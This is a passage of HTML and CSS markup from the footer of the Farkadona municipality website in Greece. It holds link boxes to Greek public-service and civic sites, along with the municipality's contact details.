.tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_98 .tdm-image-box{height:170px}.tdi_98 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_98 .tdm-title-md{font-family:Noto Serif!important}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/arnos.png');" href="http://www.arnos.gr/"  target="_blank"  rel="bookmark" title="ΑΡΝΟΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΡΝΟΣ</h3><div class="tdm-image-meta"><p>Online Education</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_101 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_101" >
<style>.tdi_101{padding-top:5px!important}</style>
<style>.tdi_101 .tdm-image-box{height:170px}.tdi_101 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_101 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/alp-1.png');" href="http://alp.edu.gr/"  target="_blank"  rel="bookmark" title="ΑΛΠ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΛΠ</h3><div class="tdm-image-meta"><p>Ανοιχτό Λαικό Πανεπιστήμιο</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_104 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_104" >
<style>.tdi_104{padding-top:5px!important}</style>
<style>.tdi_104 .tdm-image-box{height:170px}.tdi_104 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_104 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link1.jpg');" href="http://www.socped.gr/alkool_kai_anilikoi/"  target="_blank"  rel="bookmark" title="A18+"></a><div class="tdm-image-description"><h3 class="tdm-title-md">A18+</h3><div class="tdm-image-meta"><p>Αλκοόλ και Ανήλικοι</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_107 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_107" >
<style>.tdi_107{padding-top:5px!important}</style>
<style>.tdi_107 .tdm-image-box{height:170px}.tdi_107 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_107 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/paidiatriki.jpg');" href="http://www.aboutyouth.gr/el/service_1107.html"  target="_blank"  rel="bookmark" title="ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ</h3><div class="tdm-image-meta"><p>Εθνική Γραμμή Παιδικής Προστασίας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_108" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_109 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}.tdi_109{padding-top:40px!important}.tdi_109 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_112 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_112" >
<style>.tdi_112{padding-top:5px!important}</style>
<style>.tdi_112 .tdm-image-box{height:160px}.tdi_112 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_112 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link.jpg');" href="https://www.patientlink.eu/?partner_id=11&amp;language_id=2/"  target="_blank"  rel="bookmark" title="PATIENT LINK"></a><div class="tdm-image-description"><h3 class="tdm-title-md">PATIENT LINK</h3><div class="tdm-image-meta"><p>Ο Ιατρικός σας φάκελος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_115 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .tdm-image-box{height:160px}.tdi_115 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_115 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/diavgeia_all_logo.png');" href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/"  target="_blank"  rel="bookmark" title="ΔΙΑΥΓΕΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΔΙΑΥΓΕΙΑ</h3><div class="tdm-image-meta"><p>Διαφάνεια στο Κράτος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_118 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .tdm-image-box{height:160px}.tdi_118 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_118 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/kepygeias-1.png');" href="http://www.kepygeias.gr/"  target="_blank"  rel="bookmark" title="ΚΕΠ ΥΓΕΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΚΕΠ ΥΓΕΙΑΣ</h3><div class="tdm-image-meta"><p>Κέντρο Ενημέρωσης Πολιτών για Θέματα Υγείας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_121 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_121" >
<style>.tdi_121 .tdm-image-box{height:160px}.tdi_121 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_121 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/map-provlepsi-pirkagion-1.jpg');" href="https://www.civilprotection.gr/el/daily-fire-prediction-map"  target="_blank"  rel="bookmark" title="ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ</h3><div class="tdm-image-meta"><p>Ημερ. Χάρτης Πρόβλεψης Κινδύνου Πυρκαγιάς</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_123 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{margin-bottom:36px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_126 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:5px!important}</style>
<style>.tdi_126 .tdm-image-box{height:170px}.tdi_126 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_126 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/greekfinest.png');" href="http://finestgreektastes.com/"  target="_blank"  rel="bookmark" title="ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ</h3><div class="tdm-image-meta"><p>Γεύσεις Ελλήνων Εκλεκτές</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_129 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_129" >
<style>.tdi_129{padding-top:5px!important}</style>
<style>.tdi_129 .tdm-image-box{height:170px}.tdi_129 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_129 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/odigos-politi.jpg');" href="http://www.odigostoupoliti.eu/"  target="_blank"  rel="bookmark" title="ΟΔΗΓΟΣ ΠΟΛΙΤΗ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΟΔΗΓΟΣ ΠΟΛΙΤΗ</h3><div class="tdm-image-meta"><p>Οδηγός του Πολίτη</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_132 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_132" >
<style>.tdi_132{padding-top:5px!important}</style>
<style>.tdi_132 .tdm-image-box{height:170px}.tdi_132 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_132 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/isotita-filon.jpg');" href="http://www.isotita.gr/"  target="_blank"  rel="bookmark" title="ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ</h3><div class="tdm-image-meta"><p>Γενική Γραμματεία Ισότητας Φύλλων</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_135 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_135" >
<style>.tdi_135{padding-top:5px!important}</style>
<style>.tdi_135 .tdm-image-box{height:170px}.tdi_135 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_135 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/poliodigos-learn-about-greece.jpg');" href="http://www.learnaboutgreece.gr/"  target="_blank"  rel="bookmark" title="ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ</h3><div class="tdm-image-meta"><p>Πολυοδηγός για Μετανάστες - Μετανάστριες</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}</style><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_140 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_140" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_140,.tdi_140 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://farkadona.gr/epikoinonia/" class="td-pulldown-size">Επικοινωνία</a></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>Email:</strong> info (@) farkadona.gr<br /><strong>Τηλ:</strong> +2433350000<br /><strong>Φαξ:</strong> +2433350018<br />Φαρκαδόνα, 42031, Τρίκαλα, Θεσσαλία - Ελλάδα</p>
</div></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_143 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_143" >
<style>.tdi_143,.tdi_143 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Πληροφορίες</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/o-dimarxos/">Γραφείο Δημάρχου</a><br /><a href="https://farkadona.gr/organogramma/">Δημοτικό Συμβούλιο</a><br /><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a><br /><a href="https://farkadona.gr/privacy-policy/">Πολιτική Προσωπικών Δεδομένων</a></p>
</div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_146 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_146" >
<style>.tdi_146,.tdi_146 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ενημέρωση</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a><br /><a href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/">Διαύγεια</a><br /><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></p>
</div></div></div></div></div></div><div id="tdi_147" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_148  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_148,.tdi_148 .tdc-columns{min-height:0}.tdi_148,.tdi_148 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_148 .tdc-columns{width:100%}.tdi_148:before,.tdi_148:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_148{margin-left:-0px;margin-right:-0px}.tdi_148 .tdc-row-video-background-error,.tdi_148>.vc_column,.tdi_148>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_148,.tdi_148 .tdc-columns{flex-direction:column}}.tdi_148{margin-top:110px!important;position:relative}.tdi_148 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_148{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-top:120px!important}}</style>
<div class="tdi_147_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_147_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}.tdi_150{width:40%!important}@media (max-width:767px){.tdi_150{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}.tdi_152{width:20%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_152{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:-60px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-top:-30px!important;padding-top:5px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-top:-50px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_153{margin-top:0px!important}}</style>
